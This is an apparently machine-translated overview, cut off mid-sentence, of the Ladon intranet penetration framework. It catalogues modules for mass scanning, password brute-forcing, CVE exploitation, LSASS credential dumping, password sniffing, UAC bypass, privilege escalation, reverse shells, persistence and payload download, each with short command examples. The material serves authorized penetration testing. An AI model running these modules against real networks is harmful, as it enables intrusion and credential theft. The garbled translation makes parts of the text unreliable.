〖Tool〗Ladon modular hacking framework
本文于 1037 天之前发表
Ladon is a multi-threaded plug-in comprehensive scanning artifact for large-scale intranet penetration, including port scanning, service identification, network assets, password blasting, high-risk vulnerability detection and one click getshell. It supports batch segment A / segment B / segment C and cross network segment scanning, as well as URL, host and domain name list scanning. Version 11.6 has 252 built-in functional modules
…
Ladon for Windows

Ladon GUI

Ladon for Cobalt Strike

Ladon for PowerShell

Python Ladon
Ladon for Linux

Instructions:
Source code compilation
git clone https://github.com/k8gege/Ladon.git
Compile with VS2012 or above Net version 3.5 and 4.0 EXE
Finished product download
https://github.com/k8gege/Ladon/releases
Win7 / 2008 or installation Net 2. x 3. x system can use Ladon.exe
Win8-win10 or install Net 4. x system can use Ladon40.exe
Preface
Whether intranet or internet penetration information collection is very critical, the more information collected, the more accurate the penetration success rate will be.
However, the success rate is also affected by vulnerabilities, which are affected by timeliness. For large intranets, the scanning speed directly affects the success rate.
The timeliness of vulnerabilities is 1-2 days. It takes 1 week to scan the intranet or internet. Will many vulnerabilities be missed or allowed to succeed?
For those big stations with hundreds of thousands of domain names, the faster you find the higher the success rate, and the slower the administrator will patch it.
Therefore, we need a scanner that supports batch C / B and even a segments, and add custom modules to quickly detect new vulnerabilities.
About Ladon
Ladon: bin Laden or radon. Due to the integration of many modules, each module can become a tool independently, which is similar to that of a hundred headed dragon.
Ladon is a mythical animal in Greek mythology, a hundred headed dragon guarding the golden apple. It never sleeps. Heracles lures the dragon to sleep with the hand of the giant carrying the sky
Kill the dragon and steal the golden apple. Before the dragon died, he sealed his soul in the golden apple. The thief gave the golden apple to Snow White
In order to repay the kindness, the Golden Apple was given to seven dwarfs. After eating it, they became dragon balls and scattered around the world. The dragon balls are divided into seven, which contain
The power that can make miracles happen. When you gather 7 dragon beads and pronounce the incantation, you can summon the divine dragon, and the divine dragon will realize a wish put forward by the summoner.
Program introduction
Ladon is a multi-threaded plug-in comprehensive scanning artifact for large-scale network penetration, including port scanning, service identification, network assets, password blasting, high-risk vulnerability detection and one click getshell. It supports batch a segment / b segment / C segment and cross network segment scanning, as well as URL, host and domain name list scanning. The 11.6 version has 252 built-in functional modules and 18 external modules. Through various protocols and methods, it can quickly obtain the target network survival host IP, computer name, workgroup, shared resources, network card address, operating system version, website, subdomain name, middleware, open services, routers, databases and other information. Vulnerability detection includes MS17010, SMBHost, Weblogic, ActiveMQ, Tomcat, Struts2 series, etc, 13 types of password explosion include databases (MySQL, Oracle, MSSQL), FTP, SSH, VNC, Windows (LDAP, SMB/IPC, NBT, WMI, SmbHash, WmiHash, Winrm), BasicAuth, Tomcat, Weblogic, Rar, etc. Remote execution commands include (smbexec/wmiexe/psexec/atexec/ssheexec/jspshell). The Web fingerprint identification module can identify 75 types (Web applications, middleware, script types, page types), and can highly customize plug-in POC support Net assembly, DLL (C # / Delphi / VC), PowerShell and other language plugins, support the batch call of any external program or command by configuring ini, and the exp generator can generate vulnerability POC at one click to quickly expand the scanning ability. Ladon supports the plug-in scanning of cobalt strike to quickly expand the intranet for horizontal movement.
Easy to use
Although Ladon has various functions, it is very simple to use, and anyone can easily use it
90% of the functions can be used with only one or two parameters, and one module is equivalent to a new tool
Operating environment
Windows
Ladon.exe can be installed on the Net 2.0 and above in the Win system (. net comes with the Win7 system)
Such as Cmd, PowerShell, remote control Cmd, WebShell, etc., and Cobalt Strike memory loading
Ladon. Ps1 is perfectly compatible with win7-win10 PowerShell, and can be loaded remotely without looking at the version to achieve file penetration
Full platform ladongo supports Linux, MAC, arm and MIPS
Full platform: Linux, MacOS, windows and other OS
https://github.com/k8gege/LadonGo
Exotic conditions
The actual battle is not so smooth. Some intranet users are too laggy or unable to forward after forwarding, so they can only upload the tool to the target
Some programs that can upload two or three m take half a day or even can’t be transmitted at all, let alone several tens of m in PY
Ladon uses C # for research and development, and the program size is very small, about 500K. Even if the horse can’t, it can upload 500K programs
If you can’t, you can also load from PowerShell remote memory, which is incomparable to large programs compiled by py or go
Purpose
One stop service, providing users with a simple, functional and highly flexible scanning tool
Features
Small scanning flow
Small program size
Rich and powerful functions
The program is simple and easy to use
The plug-in supports multiple languages
Cross platform (win / Kali / Ubuntu), etc
Support Cobalt Strike plug-in
Support PowerShell no file penetration
Exp generator can generate POC in one click
Multi version, applicable to various environments
Program parameter function
- support specified IP scanning
2 Support specified domain name scanning
- support scanning of specified machine name
4 support specified C-segment scanning (IP / 24)
5 support specified B-segment scanning (IP / 16)
6 support specified A-segment scanning (IP / 8)
7 Support specified URL scanning
8 Support batch IP scanning (ip. txt)
9 support batch C-segment scanning (ip24. Txt)
10 Support batch B segment scanning (ip16. txt)
11 support batch URL scanning (URL. Txt)
12 support batch domain name scanning (domain. Txt)
13 Support batch machine name scanning (host. txt)
14 support batch country segment scanning (CIDR. Txt)
15 support batch string list (str.txt)
16 support host account secret list (check. Txt)
17 support user password list (userpass. Txt)
18 Support C-segment scanning in specified range
19 Support parameter loading custom DLL (C # only)
20 Support parameter loading custom EXE (C # only)
21 support parameter loading custom ini configuration file
22 support parameter loading custom PowerShell
23 support custom programs (system commands or third-party programs, i.e. programs or scripts developed in any language)
24 plug-in (support multiple languages C # / Delphi / golang / Python / VC / PowerShell)
25 support cobalt strike (scan the target intranet under the beacon command line or scan the target extranet from the springboard)
26 support CIDR format IP scanning, such as 100.64.0.0/10192.168.1.1/20, etc
27 INI configuration supports custom program password explosion
Built in function module (117)
0x001 Asset Scan (11)
Example: Ladon OnlinePC (scan the section C of the current machine, the same for other modules)
Example: Ladon 192.168.1.8/24 OnlinePC
| ID | module name | function description | return result |
|---|---|---|---|
| 1 | [ICMP]( http://k8gege.org/p/55476.html ) | Live host scanning | Live IP (fast detection speed 3-6 seconds/C segment) |
| 2 | [OnlinePC]( https://github.com/k8gege/Ladon/wiki/信息收集 -%E5% AD% 98% E6% B4% BB% E4% B8% BB% E6% 9C% BA% E6% 89% AB% E6% 8F% 8F) | Survival host scanning | Survival IP, Mac address, machine name, and device manufacturer |
| 3 | [OnlineIP]( https://github.com/k8gege/Ladon/wiki/信息收集 -%E5% ad% 98% E6% B4% BB% E4% B8% BB% E6% 9C% Ba% E6% 89% AB% E6% 8F% 8F) | only surviving host IP | surviving IP |
| 4 | [UrlScan]( https://github.com/k8gege/Ladon/wiki/信息收集 -C% E6% AE% B5% E5% 9F% 9F% E5% 90% 8durl% E6% 89% AB% E6% 8F% 8F) | URL domain name scan | server URL (do not verify IP, domain name and web title) |
| 5 | [SameWeb]( https://github.com/k8gege/Ladon/wiki/信息收集 -C% E6% AE% B5% E6% 97% 81% E7% AB% 99% E5% 9F% 9F% E5% 90% 8D% E6% 89% AB% E6% 8F% 8F) | same server domain name scanning | same server URL (verify IP, domain name, web title) |
| 6 | [WebScan]( https://github.com/k8gege/Ladon/wiki/信息收集 -Web% E8% B5% 84% E4% BA% A7% E6% 89% AB% E6% 8F% 8F) | Web information scanning | Survival IP, host name, banner, and Web title |
| 7 | [WebDir]( https://github.com/k8gege/Ladon/wiki/信息收集 -Web% E7% 9B% AE% E5% BD% 95% E6% 89% AB% E6% 8F% 8F) | Background directory scanning | Address, HTTP status |
| 8 | [SubDomain]( https://github.com/k8gege/Ladon/wiki/信息收集 -%E5% ad% 90% E5% 9F% 9F% E5% 90% 8D% E7% 88% 86% E7% A0% B4) | subdomain name blasting | subdomain name (can be resolved by domainip / hostip) |
| 9 | [DomainIP]( https://github.com/k8gege/Ladon/wiki/实用功能 -%E6% 89% B9% E9% 87% 8F% E5% 9F% 9F% E5% 90% 8D% E8% A7% A3% E6% 9E% 90) | domain name resolution IP | domain name, IP |
| 10 | [HostIP]( https://github.com/k8gege/Ladon/wiki/实用功能 -%E6% 89% B9% E9% 87% 8F% E4% B8% BB% E6% 9C% Ba% E5% 90% 8D% E8% A7% A3% E6% 9E% 90) | host name to IP | IP, domain name |
| 11 | [AdiDnsDump]( http://k8gege.org/p/39070.html ) | Acquisition of machine information in the domain (please use LdapScan to probe in non domain) | IP, domain name |
0x002 fingerprint identification / service identification (17)
Example: Ladon osscan
Example: Ladon 192.168.1.8/24 OsScan
| ID | module name | function description | return result |
|---|---|---|---|
| 1 | [OsScan]( https://github.com/k8gege/Ladon/wiki/信息收集 -%E6% 93% 8D% E4% BD% 9C% E7% B3% BB% E7% BB% 9F% E6% 8E% A2% E6% B5% 8B) | OS version detection | Survival IP, workgroup machine name, operating system, open service |
| 2 | [PortScan]( https://github.com/k8gege/Ladon/wiki/信息收集 -%E7% AB% AF% E5% 8F% A3% E6% 89% AB% E6% 8F% 8F (% E6% 9C% 8D% E5% 8A% A1% E8% AF% 86% E5% 88% AB) | Port scanning includes Banner | Host name, open port, service identification, Banner, Web |
| 3 | [WhatCMS]( https://github.com/k8gege/Ladon/wiki/信息收集 -Web% E6% 8C% 87% E7% BA% B9% E8% AF% 86% E5% 88% AB) | 86 kinds of Web fingerprint identification | URL, CMS, mail system, login page, middleware (such as Apache Tomecat IIS), etc |
| 4 | [CiscoScan]( https://github.com/k8gege/Ladon/wiki/信息收集 -%E6% 80% 9D% E7% A7% 91% E8% AE% be% E5% A4% 87% E6% 89% AB% E6% 8F% 8F) | Cisco device scan | surviving IP, device model, host name, boot, hardware version |
| 5 | [EnumMssql]( https://github.com/k8gege/Ladon/wiki/信息收集 -%E6% 9E% 9A% E4% B8% be% E5% 86% 85% E7% BD% 91mssql% E4% B8% BB% E6% 9C% BA) | enumerate MSSQL database hosts | database IP, machine name, SQL version |
| 6 | [EnumShare]( https://github.com/k8gege/Ladon/wiki/信息收集 -%E6% 9E% 9A% E4% B8% be% E7% BD% 91% E7% BB% 9C% E5% 85% B1% E4% Ba% AB% E8% B5% 84% E6% Ba% 90) | enumerate network shared resources | domain, surviving IP, shared path |
| 7 | [LdapScan]( http://k8gege.org/p/39070.html ) | when no password is specified, only the LDAP server | IP is detected as an LDAP server |
| 8 | [FtpScan]( http://k8gege.org/p/39070.html ) | when no password is specified, only detect whether the FTP server | IP is an FTP server |
| 9 | [EthScan]( http://k8gege.org/Ladon/ethscan.html ) | OXID multi network card host detection | |
| 10 | [DnsScan]( http://k8gege.org/Ladon/ladon91.html ) | OXID multi network card host detection | |
| 11 | [SmbInfo]( http://k8gege.org/Ladon/ntlminfo.html ) | SMB information detection | surviving IP, machine name, win version, domain name, DNS |
| 12 | [NbtInfo]( http://k8gege.org/Ladon/ntlminfo.html ) | NBT information detection | surviving IP, machine name, win version, domain name, DNS |
| 13 | [WmiInfo]( http://k8gege.org/Ladon/ntlminfo.html ) | WMI information detection | surviving IP, machine name, win version, domain name, DNS |
| 14 | [RdpInfo]( http://k8gege.org/Ladon/ntlminfo.html ) | RDP information detection | surviving IP, machine name, win version, domain name, DNS |
| 15 | [WinrmInfo]( http://k8gege.org/Ladon/ntlminfo.html ) | Winrm information detection | Survival IP, machine name, Win version, domain name, DNS |
| 16 | [MssqlInfo]( http://k8gege.org/Ladon/ntlminfo.html ) | MSSQL information detection | surviving IP, machine name, win version, domain name, DNS |
| 17 | [ExchangeInfo]( http://k8gege.org/Ladon/ntlminfo.html ) | Exchange information detection | Survival IP, machine name, Win version, domain name, DNS |
| 18 | [ WhatCms]( http://k8gege.org/p/FindExchange.html ) | exchange server probe | live IP, exchange, banner |
0x003 Password detection/password explosion (18)
[User defined port (IP: port), account secret detection (user password), host account secret detection (IP port database user password)]
Example: Ladon SshScan
Example: Ladon 192.168.1.8/24 SshScan
Example: Ladon 192.168.1.8:22 SshScan (specify the port)
Example: Ladon test rar RarScan
| ID | Module Name | Function Description | Return Result | Dependency |
|---|---|---|---|---|
| 1 | [SmbScan]( http://k8gege.org/Ladon/SmbScan.html ) | SMB password explosion (Windows) | Detection process, successful password, LOG file | |
| 2 | [WmiScan]( http://k8gege.org/Ladon/WmiScan.html ) | Wmi password explosion (Windows) | Detection process, successful password, LOG file | |
| 3 | [NbtScan]( http://k8gege.org/Ladon/NbtScan.html ) | Ipc password explosion (Windows) | Detection process, successful password, LOG file | |
| 4 | [LdapScan]( http://k8gege.org/p/56393.html ) | AD domain password explosion (Windows) | Detection process, successful password, LOG file | |
| 5 | [SmbHashScan]( http://k8gege.org/Ladon/SmbHashScan.html ) | SMB hash password blasting (Windows) | detection process, successful password, log file | |
| 6 | [WmiHashScan]( http://k8gege.org/Ladon/WmiHashScan.html ) | WMI hash password blasting (Windows) | detection process, successful password, log file | |
| 7 | [SshScan]( http://k8gege.org/Ladon/sshscan.html ) | SSH password explosion (Linux) | Detection process, successful password, LOG file | |
| 8 | [MssqlScan]( http://k8gege.org/Ladon/MssqlScan.html ) | MSSQL database password blasting | detection process, successful password, log file | |
| 9 | [OracleScan]( http://k8gege.org/Ladon/OracleScan.html ) | Oracle database password explosion | detection process, successful password, log file | |
| 10 | [MysqlScan]( http://k8gege.org/Ladon/MysqlScan.html ) | MySQL database password explosion | Detection process, successful password, LOG file | |
| 11 | [WeblogicScan]( http://k8gege.org/Ladon/weblogicScan.html ) | Weblogic background password blasting | detection process, successful password, log file | |
| 12 | [VncScan]( http://k8gege.org/Ladon/VncScan.html ) | VNC remote desktop password blasting | detection process, successful password, log file | |
| 13 | [FtpScan]( http://k8gege.org/Ladon/ftpscan.html ) | Ftp server password explosion | Detection process, successful password, LOG file | |
| 14 | [RarScan]( https://github.com/k8gege/Ladon/wiki/密码爆破 -Rar% E6% 96% 87% E4% BB% B6% E5% AF% 86% E7% A0% 81% E7% A0% B4% E8% A7% A3) | rar compressed package password explosion | detection process, success password, log file | rar.exe |
| 15 | [TomcatScan]( http://k8gege.org/Ladon/TomcatScan.html ) | Tomcat background login password blasting | detection process, successful password, log file | |
| 16 | [HttpBasicScan]( http://k8gege.org/Ladon/HttpbasicScan.html ) | httpbasic401 authentication password blasting | detection process, successful password, log file | |
| 17 | [WinrmScan]( http://k8gege.org/Ladon/WinrmScan.html ) | winrm authentication password blasting | detection process, successful password, log file | |
| 18 | [NbtScan]( http://k8gege.org/Ladon/NbtScan.html ) | Netbios password explosion | Detection process, successful password, LOG file | |
| 19 | [DvrScan]( http://k8gege.org/Ladon/dvrscan.html ) | camera password blasting | detection process, successful password, log file |
0x004 vulnerability detection / exploitation (12)
Example: Ladon MS17010
Example: Ladon 192.168.1.8/24 MS17010
Example: Ladon http://192.168.1.8 WeblogicExp
| ID | Module name | Function description |
|---|---|---|
| 1 | [MS17010]( https://github.com/k8gege/Ladon/wiki/漏洞扫描 -Ms17010% E6% BC% 8F% E6% B4% 9E% E6% A3% 80% E6% B5% 8b) | SMB vulnerability detection (cve-2017-0143 / cve-2017-0144 / cve-2017-0145 / cve-2017-0146 / cve-2017-0148) |
| 2 | [SMBGhost]( http://k8gege.org/Ladon/example.html ) | SMBHost remote overflow vulnerability detection (CVE-2020-0796) |
| 3 | [WeblogicPoc]( https://github.com/k8gege/Ladon/wiki/漏洞扫描 -CVE-2019-2725 Weblogic GetShell Exploit) | Weblogic vulnerability detection (CVE-2019-2725/[CVE-2018-2894]( https://github.com/k8gege/Ladon/wiki/漏洞扫描 -CVE-2018-2894)) |
| 4 | [PhpStudyPoc]( https://github.com/k8gege/Ladon/wiki/漏洞扫描 -PhpStudy% E5% 90% 8E% E9% 97% A8% E6% A3% 80% E6% B5% 8B) | PhpStudy Rear Door Detection (phpstudy 2016/phpstudy 2018) |
| 5 | [ActivemqPoc]( https://github.com/k8gege/Ladon/wiki/漏洞扫描 --Cve-2016-3088) | ActiveMQ vulnerability detection (cve-2016-3088) |
| 6 | [TomcatPoc]( https://github.com/k8gege/Ladon/wiki/漏洞扫描 -CVE-2017-12615) | Tomcat vulnerability detection (CVE-2017-12615) |
| 7 | [WeblogicExp]( https://github.com/k8gege/Ladon/wiki/漏洞扫描 -Cve-2019-2725-weblogic-getshell-exploit) | Weblogic vulnerability exploitation (cve-2019-2725) |
| 8 | [TomcatExp]( https://github.com/k8gege/Ladon/wiki/漏洞利用 -Cve-2017-12615) | Tomcat vulnerability exploitation (cve-2017-12615) |
| 9 | [Struts2Poc]( https://github.com/k8gege/Ladon/wiki/漏洞扫描 -Struts 2% E7% B3% BB% E5% 88% 97% E6% BC% 8F% E6% B4% 9E% E6% A3% 80% E6% B5% 8B) | Struts 2 vulnerability detection (S2-005/S2-009/S2-013/S2-016/S2-019/S2-032/DevMode) |
| 10 | [ZeroLogon]( http://k8gege.org/Ladon/cve-2020-1472.html ) | cve-2020-1472 domain control vulnerability exp |
| 11 | [CVE-2020-0688]( http://k8gege.org/Ladon/cve-2020-0688.html ) | CVE-2020-0688 Exchange Serialization Vulnerability Exploitation |
| 12 | [CVE-2020-0796]( http://k8gege.org/p/smbghost_cve_2020_0796.html ) | SMBHost Win10 remote vulnerability |
0x005 Encryption and decryption (4)
Example: Ladon string enhex
Example: Ladon EnHex (batch str.txt)
| ID | Module name | Function description |
|---|---|---|
| 1 | [EnHex]( https://github.com/k8gege/Ladon/wiki/加密解密 -%E6% 89% B9% E9% 87% 8FHex% E5% AF% 86% E7% A0% 81) | Batch Hex password encryption |
| 2 | [DeHex]( https://github.com/k8gege/Ladon/wiki/加密解密 -%E6% 89% B9% E9% 87% 8fhex% E5% AF% 86% E7% A0% 81) | bulk hex password decryption |
| 3 | [EnBase64]( https://github.com/k8gege/Ladon/wiki/加密解密 -%E6% 89% B9% E9% 87% 8FBase64% E5% AF% 86% E7% A0% 81) | Batch Base64 password encryption |
| 4 | [DeBase64]( https://github.com/k8gege/Ladon/wiki/加密解密 -%E6% 89% B9% E9% 87% 8FBase64% E5% AF% 86% E7% A0% 81) | Batch Base64 password decryption |
####0x006 Download function (2)
The download function is mainly used for intranet file transfer or downloading VPS files to the target machine
| ID | Module name | Function description | Usage |
|---|---|---|---|
| 1 | HttpDownLoad | HTTP Download | Ladon HttpDownLoad http://k8gege.org/test.exe |
| 2 | ftpdownload | FTP download | Ladon ftpdownload 127.0.0.1:21 admin admin test.exe |
0x007 network sniffing (3)
Based on Socket RAW sniffing, Winpcap does not need to be installed, but administrator permissions are required
It is mainly used to discover the surviving machines in the intranet or sniff the password of the administrator to log in to FTP or web sites
Other functions may be added later, and a special sniffing tool may be written
PS: At present, most sniffing tools on the Internet are based on Winpcap packet capture. Some machines have restrictions on it, and will prompt that the network card cannot be found and cannot be sniffed.
The point is that many programs are either GUI or can only be used under Linux. If you use py’s scapy (WinPcap) to realize discovery, the program can reach 48m
Of course, it can also be used to find the online address of a malicious trojan (for example, the netstat sent by Cobal strike in one minute by default may not be visible)
| ID | Module name | Function description | Usage |
|---|---|---|---|
| 1 | [FtpSniffer/SnifferFtp]( http://k8gege.org/p/56393.html ) | FTP password sniffer | Ladon FTP sniffer 192.168.1.5 |
| 2 | [HttpSniffer/SnifferHTTP]( http://k8gege.org/p/qqkey.html ) | HTTP password sniffing | Ladon httpsniffer 192.168.1.5 |
| 3 | [Sniffer]( http://k8gege.org/p/56393.html ) | Network sniffer (source address, target address) | Ladon Sniffer |
0x008 password reading (3)
| ID | Module name | Function description | Usage |
|---|---|---|---|
| 1 | [EnumIIS/IisPwd]( http://k8gege.org/p/56393.html ) | IIS site password reading | Ladon EnumIIS or Ladon IisPwd |
| 2 | [DumpLsass ]( http://k8gege.org/p/55476.html ) | dumplsass memory password | Ladon dumplsass |
| 3 | [web]( http://k8gege.org/Ladon/GetWinAuth.html ) | Capture Win Password |
0x009 Information Collection (12)
| ID | Module name | Function description | Usage |
|---|---|---|---|
| 1 | [EnumProcess/ProcessList/tasklist]( http://k8gege.org/p/56393.html ) | Process Details | Ladon EnumProcess or Ladon Tasklist |
| 2 | [GetCmdLine/CmdLine]( http://k8gege.org/p/56393.html ) | get command line parameters | Ladon CmdLine or Ladon CmdLine cmd.exe |
| 3 | [GetInfo/GetInfo2]( http://k8gege.org/p/56393.html ) | Get basic penetration information | Ladon GetInfo or Ladon GetInfo2 |
| 4 | GetPipe | View native named pipes | Ladon GetPipe |
| 5 | rdlog | view 3389 connection records | Ladon rdlog |
| 6 | queryadmin | view administrator group user | Ladon queryadmin |
| 7 | [NetVer]( http://k8gege.org/ ) | view the installation Net version | Ladon netver or Ladon netversion |
| 8 | [PsVer]( http://k8gege.org/ ) | View PowerShell version | Ladon PsVersion or Ladon PSVersion |
| 9 | whoami | View the current user and privileges | Ladon whoami |
| 10 | recent | View the files recently accessed by the user | Ladon recent |
| 11 | allver | get the list of installed programs | Ladon allver |
| 12 | [Usblog]( http://k8gege.org/p/56393.html ) | view USB usage record | Ladon usblog |
0x010 Remote execution (8)
0x011 Right raising and right lowering (9)
| ID | Module name | Function description | Usage |
|---|---|---|---|
| 1 | [BypassUac]( http://k8gege.org/p/39070.html ) | Bypass UAC execution, support Win7-Win10 | Ladon Bypass Uac c: 1.exe or Ladon Bypass Uac c: 1.bat |
| 2 | [GetSystem]( http://k8gege.org/p/55476.html ) | run the program | Ladon getsystem CMD Exe or Ladon getsystem CMD exe explorer |
| 3 | [Runas]( http://k8gege.org/Ladon/runas.html ) | Simulate the user to execute the command | Ladon Runas user pass cmd |
| 4 | [ms16135]( http://k8gege.org/p/55476.html ) | Right to SYSTEM | Ladon ms16135 whoami |
| 5 | [BadPotato]( http://k8gege.org/Ladon/potato.html ) | IIS or the service user is authorized to SYSTEM | Ladon BadPotato cmdline |
| 6 | [SweetPotato]( http://k8gege.org/Ladon/potato.html ) | IIS or the service user is authorized to SYSTEM | Ladon SweetPotato cmdline |
| 7 | [SweetPotato]( http://k8gege.org/Ladon/win2016_lpe_potato_bypass.html ) | Win10/2016 to System | Ladon SweetPotato cmdline |
| 8 | [RDPHijack]( http://k8gege.org/Ladon/RdpHijack.html ) | remote desktop session hijacking | Ladon rdphijack sessionid |
| 9 | [CVE-2021-1675]( http://k8gege.org/p/CVE-2021-1675.html ) | Printer vulnerability authorization | Ladon CVE-2021-1675 c: evil.dll |
0x012 Rebound shell (4)
| ID | Module name | Function description | Protocol |
|---|---|---|---|
| 1 | [netcat]( http://k8gege.org/Ladon/ReverseShell.html ) | Bounce Shell Series Tutorial | TCP |
| 2 | [MSF_Shell]( http://k8gege.org/Ladon/ReverseShell.html ) | rebound shell series tutorial | TCP / HTTP / HTTPS |
| 3 | [PowerCat]( http://k8gege.org/Ladon/ReverseShell.html ) | rebound shell series tutorial | TCP / UDP / ICMP |
| 4 | [MSF_Meter]( http://k8gege.org/Ladon/ReverseShell.html ) | Bounce Shell Series Tutorial | TCP/HTTP/HTTPS |
| 5 | [runas]( http://k8gege.org/Ladon/runas.html ) | Runas rebounds shell | TCP |
Port forwarding
1 | [PortTran]( http://k8gege.org/Ladon/porttran.html )| Intranet port forwarding
2 | [netsh]( http://k8gege.org/Ladon/netsh.html )| System command port forwarding
0x014 other functions (12)
| ID | Module name | Function description | Usage |
|---|---|---|---|
| 1 | [EnableDotNet]( http://k8gege.org/p/39070.html ) | One click enable Net 3.5 (not enabled by default in 2008) | Ladon enabledotnet |
| 2 | [gethtml]( http://k8gege.org/p/39070.html ) | get the HTML source code of intranet site | Ladon gethtml http://192.168.1.1 |
| 3 | [CheckDoor]( http://k8gege.org/p/55476.html ) | detection back door (disclosed online for many years) | Ladon checkdoor or Ladon autorun |
| 4 | [GetIP]( http://k8gege.org/ ) | get local intranet IP and external IP | Ladon getip |
| 5 | [Open3389]( http://k8gege.org/ ) | one click Open 3389 | Ladon open3389 |
| 6 | [ActiveAdmin]( http://k8gege.org/ ) | Activate the built-in user Administrator | Ladon ActiveAdmin |
| 7 | [ActiveGuest]( http://k8gege.org/ ) | activate built-in user guest | Ladon activeguest |
| 8 | [RunPS]( http://k8gege.org/ ) | no PowerShell Exe Execute PowerShell script | Ladon RunPS *. ps1 |
| 9 | regauto | add registry run startup key | |
| 10 | SC | service plus startup item (system permission) | |
| 11 | SC | service executor (system authority) | |
| 12 | at | plan execution program (no time required) (system permission) |
Note: The above is only the primary usage of the built-in modules of the tool. Please refer to the usage documentation for external plug-ins or more advanced usage
Intermediate usage: INI file configuration, calling arbitrary programs, system commands, and batch utilization of ready-made exp in various languages
Advanced usage: exp generator generates POC with one click, and uses plug-ins written in various languages to extend Ladon’s scanning ability.
External plug-in module (21)
| ID | Function | Implementation language | Function description |
|---|---|---|---|
| 1 | vulnerability scanning | C language | [CVE 2019-0708 windows RDP 3389 vulnerability batch detection]( https://github.com/k8gege/K8CScan/wiki/漏洞扫描 -CVE-2019-0708-Windows-Rdp%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C) |
| 2 | Vulnerability exploitation | Exp generator | [ThinkPap5.0.22 5.1.29 RCE GetShell Exploit]( https://github.com/k8gege/K8CScan/wiki/漏洞利用 -ThinkPHP-5.0.22-5.1.29-RCE-GetShell-Exploit) |
| 3 | Vulnerability exploitation | Python | [CVE-2019-9621 Zimbra GetShell Exploit]( https://github.com/k8gege/ZimbraExploit ) |
| 4 | Vulnerability Exploitation | Python | [CVE-2019-0604 SharePoint GetShell Exploit]( https://github.com/k8gege/CVE-2019-0604 ) |
| 5 | Vulnerability exploitation | Exp generator | [CVE 2016-3088 ActiveMQ GetShell Exploit]( https://github.com/k8gege/K8CScan/wiki/漏洞利用 -CVE-2016-3088-ActiveMQ-GetShell-Exploit) |
| 6 | Vulnerability Exploitation | Python | [Apache Solr 8.2.0 Velocity RCE 0day Exploit]( https://github.com/k8gege/SolrExp ) |
| 7 | Vulnerability Exploitation | Exp Generator | [PhpStudy Backdoor GetShell Exploit]( https://github.com/k8gege/K8CScan/wiki/漏洞扫描 -PhpStudy%E5%90%8E%E9%97%A8) |
| 8 | Command execution | INI configuration | [INI calls external program commands to batch Linux upper control]( https://github.com/k8gege/K8CScan/wiki/调用命令 -%E6%89%B9%E9%87%8FSSH%E4%B8%8A%E6%8E%A7) |
| 9 | command execution | ini configuration | [ini calls external program commands batch windowns upper control]( https://github.com/k8gege/K8CScan/wiki/调用命令 -%E6%89%B9%E9%87%8FWin%E4%B8%8A%E6%8E%A7) |
| 10 | vulnerability scanning | Python | [php-fpm Remote Code Execution Vulnerability (cve-2019-11043)]( https://github.com/k8gege/CVE-2019-11043 ) |
| 11 | Vulnerability scanning | Exp generator | [Weblogic CVE-2018-2894 vulnerability detection]( https://github.com/k8gege/Ladon/wiki/漏洞扫描 -CVE-2018-2894) |
| 12 | Vulnerability Exploitation | PowerShell | [MS17010EXP Eternal Blue Vulnerability Exploitation]( https://github.com/k8gege/MS17010EXP ) |
| 13 | script call | PowerShell | [Kali 2019 no PowerShell execution script]( http://k8gege.org/p/32e1a912.html ) |
| 14 | password scanning | ini configuration | [IPC password blasting of ipcscan.ini ini plug-in]( http://k8gege.org/p/55476.html ) |
| 15 | Password scanning | INI configuration | [Smb password explosion of smbscan.ini INI plug-in]( http://k8gege.org/p/55476.html ) |
| 16 | password scanning | ini configuration | [ntlmhash blasting of smbhash.ini ini ini plug-in]( http://k8gege.org/p/55476.html ) |
| 17 | password scanning | ini configuration | [winrm password blasting of winrmscan.ini ini plug-in]( http://k8gege.org/Ladon/WinrmScan.html ) |
| 18 | Information Collection | . NET | [Detect whether the website uses Shiro]( http://k8gege.org/Ladon/IsShiro.html ) |
| 19 | Vulnerability scanning | Python | [Domain control right CVE-2020-1472-EXP]( https://github.com/k8gege/CVE-2020-1472-EXP ) |
| 20 | exploit | exp generator | [drupal cve-2018-7600]( http://k8gege.org/p/CVE-2018-7600.html ) |
| 21 | [CVE-2020-0796]( http://k8gege.org/p/smbghost_cve_2020_0796.html ) | SMBHost Win10 remote vulnerability | |
| 22 | Vulnerability Exploitation | Exp Generator | [IIS Write Permission Vulnerability Exploitation]( http://k8gege.org/Ladon/iisput.html ) |
Document reference Cscan: https://github.com/k8gege/K8CScan/wiki
Intermediate usage
Batch scanning
0x001 Parameter ip/24 ip/16 ip/8
Command: Ladon 192.168.1.8/24 OnlinePC
0x002 file IP txt ip24.txt ip16.txt url. txt host. txt domain. txt str.txt
Create corresponding files in the root directory of the program. For example, use ip.txt for batch scanning of multiple IPs, and use ip24.txt for batch scanning of multiple C segments
There is no need to specify a TXT program to automatically load the file for scanning. For example, to scan a surviving host, just command: Ladon onlinepc
Disable ping scanning
The default scanning will first scan whether the host is alive through ICMP. When using the tool to forward Intranet
